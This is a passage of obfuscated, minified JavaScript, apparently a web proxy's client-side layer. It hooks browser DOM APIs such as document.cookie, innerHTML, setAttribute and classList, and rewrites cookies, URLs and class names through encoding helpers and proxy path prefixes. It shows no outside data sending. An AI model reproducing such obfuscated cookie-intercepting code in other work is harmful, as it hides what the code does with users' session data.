HC=Hx[s0(0x62f)][s0(0x1050)][s0(0x3f3)],Hi=Hx[s0(0xad9)][s0(0x20e)](Hx[s0(0x62f)][s0(0x1050)],s0(0x3f3));HC&&Hi&&Hi[s0(0x701)]&&Hi[s0(0xcbb)]&&Z9['A'][s0(0xc0a)](Hx)[s0(0x9b9)][s0(0xce8)](HC)[s0(0xca5)](s0(0x99d))&&Hx[s0(0xad9)][s0(0x73c)](Hx[s0(0x62f)][s0(0x1050)],s0(0x3f3),{'get':function(){}});}Mx(Hx,s0(0x676),s0(0xe9e),function(){const s1=s0;if(this[s1(0xc71)])return s1(0x572)[s1(0x20c)](this[s1(0x5a9)],s1(0x9ca));for(var HB=arguments[s1(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][s1(0xc0a)](Hx)[s1(0x9b9)][s1(0xce8)](this,...HS);}),Mg(Hx,s0(0x530),s0(0xe70),{'get':function(){const s2=s0;for(var HB=arguments[s2(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][s2(0xc0a)](Hx)[s2(0x420)][s2(0xc0a)][s2(0xce8)](this,...HS);return R0?(0x0,MZ['QS'])(R0):R0;},'set':function(HB){const s3=s0;for(var HS=arguments[s3(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][s3(0xc0a)](Hx)[s3(0x420)][s3(0x9a8)][s3(0xce8)](this,s3(0x1d8)==typeof HB?(0x0,MZ['Vd'])({'protectUrlContext':Hl,'style':HB,...Hv}):HB),HB;}}),Mx(Hx,s0(0x530),s0(0xcec),function(HB){const s4=s0;if(this[s4(0x72e)])return this[HB];for(var HS=arguments[s4(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][s4(0xc0a)](Hx)[s4(0x1e3)][s4(0xce8)](this,HB,...Hv);}),Mx(Hx,s0(0x530),s0(0x78b),function(HB,HS){const s5=s0;if(this[s5(0x72e)])return this[HB]=HS;for(var Hv=arguments[s5(0xe28)],R0=new Array(Hv>0x2?Hv-0x2:0x0),R1=0x2;R1<Hv;R1++)R0[R1-0x2]=arguments[R1];Z9['A'][s5(0xc0a)](Hx)[s5(0xe0f)][s5(0xce8)](this,HB,s5(0x1d8)==typeof HS?(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':HS}):HS,...R0);}),Mx(Hx,s0(0x59c),s0(0x1df),function(HB,HS){const s6=s0;return Z9['A'][s6(0xc0a)](Hx)[s6(0x70f)][s6(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),HS);}),Mx(Hx,s0(0x59c),s0(0xc6e),function(HB){const s7=s0,HS=(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB});return Z9['A'][s7(0xc0a)](Hx)[s7(0xf71)][s7(0xce8)](this,HS);}),Mg(Hx,s0(0x51d),s0(0x465),{'get':function(){const s8=s0;for(var HB=arguments[s8(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][s8(0xc0a)](Hx)[s8(0x771)][s8(0xc0a)][s8(0xce8)](this,...HS);return R0?R0[s8(0x24e)](';')[s8(0x729)](R1=>R1[s8(0x6dc)]())[s8(0x729)](R1=>{const s9=s8,R2=R1[s9(0x5cb)]('=');return[R1[s9(0xfa3)](0x0,R2),R1[s9(0xfa3)](R2+0x1)];})[s8(0x729)](R1=>{const sZ=s8;let [R2,R3]=R1;if((0x0,ZR['_'])(R2)){const [R4,R5,R6]=(0x0,ZR['ks'])(R2)[sZ(0x24e)](';');if(R6)return[R6,R3];}return[R2,R3];})[s8(0x729)](R1=>{const sM=s8;let [R2,R3]=R1;return''[sM(0x20c)](R2,'=')[sM(0x20c)](R3);})[s8(0x4cc)](';\x20'):R0;},'set':function(HB){const sH=s0,HS=MQ(Hx)||new URL(Hx[sH(0x2f7)][sH(0xb5e)]);for(var Hv=arguments[sH(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];const R2=Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0xc0a)][sH(0xce8)](this,...R0),R3=R2?R2[sH(0x24e)](';')[sH(0x729)](R7=>R7[sH(0x6dc)]())[sH(0x729)](R7=>{const sR=sH,R8=R7[sR(0x5cb)]('=');return[R7[sR(0xfa3)](0x0,R8),R7[sR(0xfa3)](R8+0x1)];})[sH(0x30c)](R7=>{let [R8,R9]=R7;return(0x0,ZR['_'])(R8);})[sH(0x729)](R7=>{const sj=sH;let [R8,R9]=R7;return[R8,R9,...(0x0,ZR['ks'])(R8)[sj(0x24e)](';')];})[sH(0x729)](R7=>{let [R8,R9,RZ,RM,RH]=R7;return{'key':R8,'value':R9,'domain':RZ,'path':RM,'name':RH};}):[],R4=(R7=>(0x0,Mp[sH(0x71e)])(R7,{'decodeValues':!0x1}))(HB);if(void 0x0===R4[sH(0x717)]&&(R4[sH(0x717)]=Hx[sH(0xec5)][sH(0xc95)]),R5=(R5=R4[sH(0x717)])[sH(0xa95)]('.')?R5[sH(0xd1c)](0x1):R5,HS[sH(0xc95)]===Hl[sH(0xe9a)]&&(!R5||HS[sH(0xc95)][sH(0xe5f)](R5)))return Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0x9a8)][sH(0xce8)](this,HB,...R0);var R5;const R6=function(R7,R8,R9,RZ,RM){const sU=sH,RH=new URL((0x0,Z0['EW'])(R8[sU(0x2f7)][sU(0xb5e)])?(0x0,Z0['sH'])(R8[sU(0x2f7)][sU(0xb5e)])[sU(0xe16)]:R8[sU(0x2f7)][sU(0xb5e)]);if(!RM[sU(0x943)]){if('/'===RH[sU(0xf4c)])RM[sU(0x943)]='/';else{const RR=RH[sU(0xf4c)][sU(0x24e)]('/')[sU(0xd1c)](0x0,-0x1)[sU(0x4cc)]('/');RM[sU(0x943)]=RR||'/';}}return RM[sU(0x717)]||(RM[sU(0x717)]=RH[sU(0xc95)]),RM[sU(0x717)][sU(0xa95)]('.')||(RM[sU(0x717)]='.'+RM[sU(0x717)]),((Rj,RU,Rr,RN,RW)=>{const sr=sU,RG=Rr[sr(0x573)](RD=>RD[sr(0x5a9)]===RN[sr(0x5a9)]&&RD[sr(0x717)]===RN[sr(0x717)]&&RD[sr(0x943)]===RN[sr(0x943)]),RP=RG?RG[sr(0x64d)]:(0x0,ZR['md'])(''[sr(0x20c)](RN[sr(0x717)],';')[sr(0x20c)](RN[sr(0x943)],';')[sr(0x20c)](RN[sr(0x5a9)]),(0x0,MF['$o'])()),RX={'httpOnly':RN[sr(0xa86)],'maxAge':RN[sr(0xc30)],'encode':RD=>RD};return RX[sr(0x943)]=function(RD,RA){const sN=sr,Ro=(0x0,Z0['rI'])(RA,RD[sN(0xe9a)]);if('v7'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['lv'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)]((0x0,M7['Y_'])(RD[sN(0x8c2)]),'/')[sN(0x20c)](Ro);if('v8'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['ep'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)]((0x0,M7['Y_'])(RD[sN(0x8c2)]),'/')[sN(0x20c)](Ro);if('v9'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['ZM'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0xb0e)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['Ph'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0x253)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['g3'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0x699)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['qF'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);throw new Error(sN(0x67f)[sN(0x20c)](RD));}(Rj,RN[sr(0x717)]),RX[sr(0x717)]=new URL((0x0,ZT['aV'])(RU))[sr(0xc95)],RW&&(RX[sr(0xc86)]=RW),RX[sr(0x449)]=!0x0,RX[sr(0xf18)]=sr(0x2bf),RN[sr(0xe13)]&&!isNaN(RN[sr(0xe13)][sr(0x87f)]())&&(RX[sr(0xe13)]=RN[sr(0xe13)]),(0x0,MT['l'])(RP,RN[sr(0xe7c)],RX);})(R7,R9,RZ,RM);}(Hl,Hx,Z1['A'][sH(0x633)],R3,R4);return Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0x9a8)][sH(0xce8)](this,R6,...R0);}}),Mx(Hx,s0(0x51d),s0(0xf8b),function(HB){const sW=s0;return Z9['A'][sW(0xc0a)](Hx)[sW(0x447)][sW(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0xe41),s0(0xf8b),function(HB){const sG=s0;return sG(0x1d8)!=typeof HB&&(HB=Hx[sG(0x5c0)](HB)),Z9['A'][sG(0xc0a)](Hx)[sG(0x41a)][sG(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x51d),s0(0xfda),function(HB){const sP=s0;return Z9['A'][sP(0xc0a)](Hx)[sP(0xfd3)][sP(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x51d),s0(0x6f0),function(HB){const sX=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sX(0xc0a)](Hx)[sX(0x345)][sX(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x51d),s0(0x3d8),function(HB){const sD=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sD(0xc0a)](Hx)[sD(0x313)][sD(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x51d),s0(0x357),function(HB){const sA=s0;let HS=HB[sA(0xe9e)]();if(0x0===HS[sA(0xe28)])return Z9['A'][sA(0xc0a)](Hx)[sA(0x929)][sA(0xce8)](this,'');const Hv=/import\(['"](http.+?)['"]\)/g;HS[sA(0x83d)](Hv)&&(HS=HS[sA(0x350)](Hv,(R2,R3)=>{const so=sA,R4=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R3,'kind':Z0['MN'][so(0x69b)],'baseUrl':Z9['A'][so(0xc0a)](Hx)[so(0x5f0)][so(0xc0a)][so(0xea3)](Hx[so(0xe41)]),'endpoint':Z1['A'][so(0x633)]});return so(0xe57)[so(0x20c)](R4,'\x27)');}));let R0=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HS,'docBaseUrl':Z9['A'][sA(0xc0a)](Hx)[sA(0x5f0)][sA(0xc0a)][sA(0xea3)](this)})||HS;if(HS[sA(0xca5)](sA(0x7a9))&&HS[sA(0xca5)](sA(0x2b9))&&!HS[sA(0xca5)](sA(0x75d))&&R0[sA(0xca5)](sA(0x75d))&&(R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](sA(0x75d)))),!HS[sA(0xca5)]('\x0a')&&HS[sA(0xa95)](sA(0x281))&&HS[sA(0x24e)]('<')[sA(0xe28)]-0x1==0x1&&!HS[sA(0xca5)](sA(0xa59))&&R0[sA(0xe5f)](sA(0xa59))&&(R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](sA(0xa59)))),HS[sA(0xa95)](sA(0x40f))&&HS[sA(0xe5f)](sA(0xa60))){const R2=sA(0x373)[sA(0x20c)]((0x0,ZR['md'])(sA(0xabc)),'\x22>');R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](R2)+R2[sA(0xe28)]);}const R1=Z9['A'][sA(0xc0a)](Hx)[sA(0x929)][sA(0xce8)](this,R0);return this[sA(0xb38)]&&(Mc(Hx[sA(0xe41)]),Zn(this[sA(0xb38)]),M5(this[sA(0xb38)]),ZU[sA(0xc94)](this[sA(0xb38)]),Hx[sA(0xa20)]&&Hx[sA(0xa20)]()),R1;}),Mx(Hx,s0(0x51d),s0(0x789),function(HB){const sb=s0;return this[sb(0x357)](HB+'\x0a');}),Mx(Hx,s0(0x949),s0(0xf8b),function(HB){const su=s0;return Z9['A'][su(0xc0a)](Hx)[su(0x905)][su(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x949),s0(0x6f0),function(HB){const sY=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sY(0xc0a)](Hx)[sY(0x935)][sY(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x949),s0(0x3d8),function(HB){const sk=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sk(0xc0a)](Hx)[sk(0xa3b)][sk(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x871),s0(0xc4f),function(HB,HS){const sV=s0;return sV(0x104f)!==HS?Z9['A'][sV(0xc0a)](Hx)[sV(0x379)][sV(0xce8)](this,HB,HS):Z9['A'][sV(0xc0a)](Hx)[sV(0x379)][sV(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),HS);}),Mg(Hx,s0(0xab8),s0(0xfab),{'get':function(){const ss=s0;for(var HB=arguments[ss(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][ss(0xc0a)](Hx)[ss(0x4ff)][ss(0xc0a)][ss(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0;},'set':function(HB){const sT=s0;HB=(0x0,ZR['_'])(HB)?HB:(0x0,ZR['md'])(HB);for(var HS=arguments[sT(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][sT(0xc0a)](Hx)[sT(0x93d)][sT(0x9a8)][sT(0xce8)](this,HB,...Hv);}}),My(Hx,s0(0xab8),s0(0xbc8),{'get':function(HB,HS){const sp=s0,Hv=HB[HS];return Hv?sp(0xe28)===HS?Hv:sp(0x553)==typeof Hv?HS===(null===(R0=Hx[sp(0xb8a)])||void 0x0===R0?void 0x0:R0[sp(0x53e)])?function(){const sF=sp,R1=Hv[sF(0xce8)](HB);return new Hx[(sF(0x29f))](R1,{'get':function(R2,R3){const sf=sF,R4=R2[R3];return R4?sf(0xe62)===R3?function(){const sL=sf,R5=R4[sL(0xce8)](R2);return R5?new Proxy(R5,{'get':function(R6,R7){const sE=sL,R8=R6[R7];return R8?sE(0xe7c)===R7?new Proxy(R8,{'get':function(R9,RZ){const st=sE,RM=R9[RZ];if(!RM)return RM;if(st(0x5a9)===RZ&&RM[st(0xa95)](st(0xadd))){const RH=RM[st(0xd1c)](0x5);return(0x0,ZR['_'])(RH)?st(0xadd)+(0x0,ZR['ks'])(RH):RM;}return RM;}}):sE(0x553)==typeof R8?R8[sE(0x62b)](R6):R8:R8;}}):R5;}:sf(0x553)==typeof R4?R4[sf(0x62b)](R2):R4:R4;}});}:Hv[sp(0x62b)](HB):new Hx[(sp(0x29f))](Hv,{'get':function(R1,R2){const sq=sp,R3=R1[R2];if(!R3)return R3;if(sq(0x553)==typeof R3)return R3[sq(0x62b)](R1);if(sq(0x5a9)===R2&&R3[sq(0xa95)](sq(0xadd))){const R4=R3[sq(0xd1c)](0x5);return sq(0xadd)+((0x0,ZR['_'])(R4)?(0x0,ZR['ks'])(R4):R4);}return R3;}}):Hv;var R0;}},null),My(Hx,s0(0xab8),s0(0x845),{'get':function(HB,HS){const sJ=s0,Hv=HB[HS];if(!Hv)return Hv;if(sJ(0xbc7)===HS)return function(){const sa=sJ,R0=[];for(var R1=arguments[sa(0xe28)],R2=new Array(R1),R3=0x0;R3<R1;R3++)R2[R3]=arguments[R3];return R2[sa(0x2c7)](R4=>{const sO=sa;R0[sO(0x8b3)]((0x0,ZR['md'])(R4));}),Hv[sa(0xea3)](HB,[...R0]);};if(sJ(0x908)===HS)return function(R0){const se=sJ;return Hv[se(0xea3)](HB,[(0x0,ZR['md'])(R0)]);};if(sJ(0xe2d)===HS)return function(){const sc=sJ;for(var R0=arguments[sc(0xe28)],R1=new Array(R0),R2=0x0;R2<R0;R2++)R1[R2]=arguments[R2];const R3=R1[sc(0x729)](R4=>(0x0,ZR['md'])(R4));return Hv[sc(0xea3)](HB,[...R3]);};if(sJ(0x97b)===HS)return function(R0,R1){const sh=sJ;return Hv[sh(0xea3)](HB,[(0x0,ZR['md'])(R0),R1]);};if(sJ(0x966)===HS)return function(R0,R1){const sK=sJ;return Hv[sK(0xea3)](HB,[(0x0,ZR['md'])(R0),(0x0,ZR['md'])(R1)]);};if(sJ(0xe7c)===HS)return Hv[sJ(0x24e)]('\x20')[sJ(0x729)](R0=>R0[sJ(0x6dc)]())[sJ(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sJ(0x4cc)]('\x20');if(HS===Hx[sJ(0xb8a)][sJ(0x53e)])return function(){const sz=sJ,R0=Hv[sz(0xce8)](HB);return new Hx[(sz(0x29f))](R0,{'get':function(R1,R2){const sl=sz,R3=R1[R2];return R3?sl(0xe62)===R2?function(){const sx=sl,R4=R3[sx(0xce8)](R1);return R4?new Hx[(sx(0x29f))](R4,{'get':function(R5,R6){const sg=sx,R7=R5[R6];return R7?sg(0xe7c)===R6?(0x0,ZR['_'])(R7)?(0x0,ZR['ks'])(R7):R7:sg(0x553)==typeof R7?R7[sg(0x62b)](R5):R7:R7;}}):R4;}:sl(0x553)==typeof R3?R3[sl(0x62b)](R1):R3:R3;}});};if(sJ(0x1d8)==typeof HS){const R0=parseInt(HS);if(!isNaN(R0))return(0x0,ZR['_'])(Hv)?(0x0,ZR['ks'])(Hv):Hv;}return sJ(0x553)==typeof Hv?Hv[sJ(0x62b)](HB):Hv;},'set':function(HB,HS,Hv){const sy=s0;return sy(0xe7c)===HS&&(Hv=Hv[sy(0x24e)]('\x20')[sy(0x729)](R0=>R0[sy(0x6dc)]())[sy(0x729)](R0=>(0x0,ZR['_'])(R0)?R0:(0x0,ZR['md'])(R0))[sy(0x4cc)]('\x20')),HB[HS]=Hv,!0x0;}},function(HB){const sI=s0;return HB=HB[sI(0x24e)]('\x20')[sI(0x729)](HS=>HS[sI(0x6dc)]())[sI(0x729)](HS=>(0x0,ZR['md'])(HS))[sI(0x4cc)]('\x20'),Z9['A'][sI(0xc0a)](Hx)[sI(0xdda)][sI(0xce8)](this,sI(0x934),HB),HB;},()=>!0x0),Mg(Hx,s0(0xab8),s0(0x6a6),{'get':function(){const sm=s0;for(var HB=arguments[sm(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][sm(0xc0a)](Hx)[sm(0x93d)][sm(0xc0a)][sm(0xce8)](this,...HS)[sm(0x24e)]('\x20')[sm(0x729)](R0=>R0[sm(0x6dc)]())[sm(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sm(0x4cc)]('\x20');},'set':function(HB){const sQ=s0,HS=HB[sQ(0x24e)]('\x20')[sQ(0x729)](R2=>R2[sQ(0x6dc)]())[sQ(0x729)](R2=>(0x0,ZR['md'])(R2))[sQ(0x4cc)]('\x20');for(var Hv=arguments[sQ(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][sQ(0xc0a)](Hx)[sQ(0x93d)][sQ(0x9a8)][sQ(0xce8)](this,HS,...R0);}}),Mx(Hx,s0(0xab8),s0(0xc92),function(HB){const sd=s0;return Z9['A'][sd(0xc0a)](Hx)[sd(0x8fe)][sd(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));}),Mx(Hx,s0(0xab8),s0(0x9fb),function(HB){const sn=s0;if(HB[sn(0xa95)](sn(0xadd))){const Hv=HB[sn(0xd1c)](0x5)[sn(0x1f9)]();(0x0,ZR['_'])(Hv)||(HB=sn(0xadd)+(0x0,ZR['md'])(Hv));}let HS='';return HS=sn(0xf57)===HB||sn(0x231)===HB||sn(0x68e)===HB?Z9['A'][sn(0xc0a)](Hx)[sn(0xaf2)][sn(0xce8)](this,(0x0,ZR['md'])(HB)):Z9['A'][sn(0xc0a)](Hx)[sn(0xaf2)][sn(0xce8)](this,HB),HS?('id'===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['ks'])(HS):sn(0x934)===HB?HS=HS[sn(0x24e)]('\x20')[sn(0x729)](R0=>R0[sn(0x6dc)]())[sn(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sn(0x4cc)]('\x20'):sn(0xaf5)===HB||sn(0x6df)===HB?sn(0x1d8)==typeof HS&&HS[sn(0xa95)](sn(0x4ac))&&(HS=HS[sn(0xd1c)](0x3)):((()=>!!(sn(0x61e)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xe00)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0x262)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xcb7)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xb5e)===HB&&(0x0,Z0['EW'])(HS)||'a'===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xb5e)===HB&&(0x0,Z0['EW'])(HS)||sn(0x698)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xeef)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0x73a)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x589)===HB&&(0x0,Z0['EW'])(HS)))())?HS=(0x0,Z0['sH'])(HS)[sn(0xe16)]:sn(0xe00)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xa47)===HB||sn(0xeef)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xa47)===HB?HS=MY(HS):sn(0x73a)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x981)===HB&&(0x0,ZR['_'])(HS)||this[sn(0xf7f)][sn(0x1f9)]()[sn(0xa95)](sn(0x59f))&&sn(0xeef)===HB&&(0x0,ZR['_'])(HS)||sn(0xd79)===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['ks'])(HS):sn(0xfaa)===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['xE'])(HS):sn(0x990)===HB&&(HS=MA(HS)),sn(0xcb6)===HB&&(HS=(0x0,Mo['H'])(HS)),HS):HS;}),Mx(Hx,s0(0xab8),s0(0xfda),function(HB){const sw=s0;return Z9['A'][sw(0xc0a)](Hx)[sw(0xfd4)][sw(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0xab8),s0(0x48a),function(HB){const sC=s0;if(HB[sC(0xa95)](sC(0xadd))){const HS=HB[sC(0xd1c)](0x5)[sC(0x1f9)]();(0x0,ZR['_'])(HS)||(HB=sC(0xadd)+(0x0,ZR['md'])(HS));}return Z9['A'][sC(0xc0a)](Hx)[sC(0x49f)][sC(0xce8)](this,HB);}),Mg(Hx,s0(0xab8),'id',{'get':function(){const si=s0;for(var HB=arguments[si(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][si(0xc0a)](Hx)[si(0x1035)][si(0xc0a)][si(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0;},'set':function(HB){const sB=s0;sB(0x1d8)!=typeof HB&&(HB=Hx[sB(0x5c0)](HB)),MG(Hx,HB);for(var HS=arguments[sB(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][sB(0xc0a)](Hx)[sB(0x1035)][sB(0x9a8)][sB(0xce8)](this,(0x0,ZR['md'])(HB),...Hv);}}),Mg(Hx,s0(0xab8),s0(0xff2),{'get':function(){const sS=s0;for(var HB=arguments[sS(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][sS(0xc0a)](Hx)[sS(0x4dd)][sS(0xc0a)][sS(0xce8)](this,...HS);return sS(0xcb6)===this[sS(0xf7f)][sS(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const sv=s0;for(var HS=arguments[sv(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];if(sv(0xcb6)===this[sv(0xf7f)][sv(0x1f9)]())return Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),...Hv);if(sv(0x262)===this[sv(0xf7f)][sv(0x1f9)]())return Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,HB,...Hv);const R1=HB[sv(0xe9e)]();return this instanceof Hx[sv(0xc8a)]&&R1[sv(0xca5)](sv(0xee6))?Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,HB,...Hv):Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),...Hv);}}),Mg(Hx,s0(0xab8),s0(0xb18),{'get':function(){const T0=s0;for(var HB=arguments[T0(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][T0(0xc0a)](Hx)[T0(0x76a)][T0(0xc0a)][T0(0xce8)](this,...HS);return T0(0xcb6)===this[T0(0xf7f)][T0(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const T1=s0,HS=HB[T1(0xe9e)]();for(var Hv=arguments[T1(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return this instanceof Hx[T1(0xc8a)]&&HS[T1(0xca5)](T1(0xee6))?Z9['A'][T1(0xc0a)](Hx)[T1(0x76a)][T1(0x9a8)][T1(0xce8)](this,HB,...R0):Z9['A'][T1(0xc0a)](Hx)[T1(0x76a)][T1(0x9a8)][T1(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),...R0);}}),Mx(Hx,s0(0xab8),s0(0x646),function(HB,HS){const T2=s0;return Z9['A'][T2(0xc0a)](Hx)[T2(0x42c)][T2(0xce8)](this,HB,this instanceof Hx[T2(0x3d7)]&&T2(0xcb6)!==this[T2(0xf7f)][T2(0x1f9)]()?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HS}):(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HS}));}),Mx(Hx,s0(0xab8),s0(0x6f0),function(HB){const T3=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][T3(0xc0a)](Hx)[T3(0x786)][T3(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0xab8),s0(0x3d8),function(HB){const T4=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][T4(0xc0a)](Hx)[T4(0x52e)][T4(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0xab8),s0(0x2d0),function(HB){const T5=s0;if(HB[T5(0xa95)](T5(0xadd))){const HS=HB[T5(0xd1c)](0x5)[T5(0x1f9)]();(0x0,ZR['_'])(HS)||(HB=T5(0xadd)+(0x0,ZR['md'])(HS));}return Z9['A'][T5(0xc0a)](Hx)[T5(0x677)][T5(0xce8)](this,HB);}),Mx(Hx,s0(0xab8),s0(0x311),function(HB){const T6=s0;return!!HB&&Z9['A'][T6(0xc0a)](Hx)[T6(0x79d)][T6(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));});const Hg=[s0(0x5ac),s0(0x410),s0(0xef3),s0(0x74b),s0(0x8c9),s0(0x2ad),s0(0xc61)],Hy=['id',s0(0x934),s0(0x6df),s0(0xaf5),s0(0x9a5),s0(0xc48),s0(0xa47),s0(0xb5e),s0(0x6e3),'as',s0(0xd98),s0(0xfca),s0(0x9f7),s0(0xd79),s0(0xfaa),s0(0xf57),s0(0x231),s0(0x68e),s0(0xcb6),...Hg];Mx(Hx,s0(0xab8),s0(0xe52),function(HB,HS){const T7=s0;HB=HB[T7(0x1f9)]();let Hv=String(HS);const 